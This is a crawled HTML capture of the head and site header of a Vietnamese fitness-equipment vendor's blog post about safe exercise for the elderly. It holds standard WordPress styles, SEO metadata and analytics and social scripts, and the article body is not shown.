

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivado.com.vn/nguoi-gia-nen-tap-the-duc-nhu-the-nao-de-an-toan-va-khoe/
body_size: 34579
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y78L01VKCN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y78L01VKCN');
</script>
    <title>Người già nên tập thể dục như thế nào để an toàn và khỏe? - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ emVIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em    </title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vivado.com.vn/nguoi-gia-nen-tap-the-duc-nhu-the-nao-de-an-toan-va-khoe/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Người già nên tập thể dục như thế nào để an toàn và khỏe? - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="og:description" content="  VIVADO- Tập thể dục giúp tăng cường sức khỏe, chống lại bệnh tật, nâng cao chất lượng cuộc sống. Đặc biệt là ở người già, khi mà cơ thể đang lão hóa dần theo thời gian. Nhưng tập thể dục ở người già cũng" />
	<meta property="og:url" content="https://vivado.com.vn/nguoi-gia-nen-tap-the-duc-nhu-the-nao-de-an-toan-va-khoe/" />
	<meta property="og:site_name" content="VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063564129779" />
	<meta property="article:published_time" content="2014-07-31T07:27:39+00:00" />
	<meta property="article:modified_time" content="2018-06-27T19:21:34+00:00" />
	<meta property="og:image" content="https://vivado.com.vn/wp-content/uploads/2014/05/IMG_0548-1024x768.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em &raquo; Người già nên tập thể dục như thế nào để an toàn và khỏe? Dòng bình luận" href="https://vivado.com.vn/nguoi-gia-nen-tap-the-duc-nhu-the-nao-de-an-toan-va-khoe/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fnguoi-gia-nen-tap-the-duc-nhu-the-nao-de-an-toan-va-khoe%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fnguoi-gia-nen-tap-the-duc-nhu-the-nao-de-an-toan-va-khoe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://vivado.com.vn/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://vivado.com.vn/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscription_css-css' href='https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://vivado.com.vn/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vivado.com.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://vivado.com.vn/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://vivado.com.vn/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='resetcss-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/resetcss.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.theme.default.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.bxslider.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min.css-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/bootstrap.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/animate.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vivado.com.vn/wp-content/themes/vivado/style.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/ajax.js?ver=6.9" id="ajax.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3265&search_query&page_uri=L25ndW9pLWdpYS1uZW4tdGFwLXRoZS1kdWMtbmh1LXRoZS1uYW8tZGUtYW4tdG9hbi12YS1raG9lLw=","keepOnlineRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3265&search_query&page_uri=L25ndW9pLWdpYS1uZW4tdGFwLXRoZS1kdWMtbmh1LXRoZS1uYW8tZGUtYW4tdG9hbi12YS1raG9lLw=","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769913461","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/adminjs/scripts.js?ver=6.9" id="tie-scripts-js"></script>
<link rel="https://api.w.org/" href="https://vivado.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivado.com.vn/wp-json/wp/v2/posts/3265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivado.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vivado.com.vn/?p=3265' />
<meta name="generator" content="Site Kit by Google 1.171.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivado.com.vn\/nguoi-gia-nen-tap-the-duc-nhu-the-nao-de-an-toan-va-khoe\/"},"url":"https:\/\/vivado.com.vn\/nguoi-gia-nen-tap-the-duc-nhu-the-nao-de-an-toan-va-khoe\/","headline":"Người già nên tập thể dục như thế nào để an toàn và khỏe?","datePublished":"2014-07-31T14:27:39+07:00","dateModified":"2018-06-28T02:21:34+07:00","publisher":{"@type":"Organization","@id":"https:\/\/vivado.com.vn\/#organization","name":"VIVADO Co.Ltd","logo":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2020\/02\/Logo-for-website.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2014\/05\/IMG_0548.jpg","width":3264,"height":2448},"articleSection":"Tin thể dục thể thao","keywords":"người già, thể dục, thiết bị vân động","description":"  VIVADO- Tập thể dục giúp tăng cường sức khỏe, chống lại bệnh tật, nâng cao chất lượng cuộc sống. Đặc biệt là ở người già, khi mà cơ thể đang lão hóa dần theo thời gian. Nhưng tập thể dục ở người già cũng ẩn chứa nhiều yếu tố nguy cơ, thậm chí","author":{"@type":"Person","name":"admin","url":"https:\/\/vivado.com.vn\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/525197a83c6952ac84f06968bcdaf2f16a8e970d99701bfd2aad88627e0b1a72?s=96&d=mm&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":"0"}</script>

<!-- Analytics by WP Statistics v14.1.6 - https://wp-statistics.com/ -->
                <style type="text/css">


                        /* body  font style  */
                        
                        /* Head font style  */
                        
                        /* Menu font style*/
                        
                        /* Custom font style */

                        
                        /* color logo */

                        

                        
                </style>

            
            <script type="text/javascript">
        var themeprefix = 'plazart';
    </script>

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-270x270.png" />
    </head>
<body class="wp-singular post-template-default single single-post postid-3265 single-format-standard wp-theme-vivado">
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=939416659467844";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div id="page">

    <header id="header">
        <div class="container">
            <div class="header row">
                <div class="col-md-5 col-xs-10">
                    <div class="left-header">
                        <div class="logo">
                            <a id="logo" href="https://vivado.com.vn" title="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"><img
                                        src="https://vivado.com.vn/wp-content/uploads/2024/09/Header-2024-2.jpg" alt="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"/></a>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="col-md-7 col-xs-12">
                    <div class="right-header">
                        <div class="menu-header">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-9356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9356"><a href="#">Trang chủ</a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                        </div>
                        <div class="hotline">
                            <ul>
                                <li><i class="fa fa-phone" aria-hidden="true"></i> 0977 254 986 </li><li style="font-weight: normal"><i class="fa fa-envelope" aria-hidden="true"></i> kd@vivado.com.vn </li>                            </ul>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
    </header>
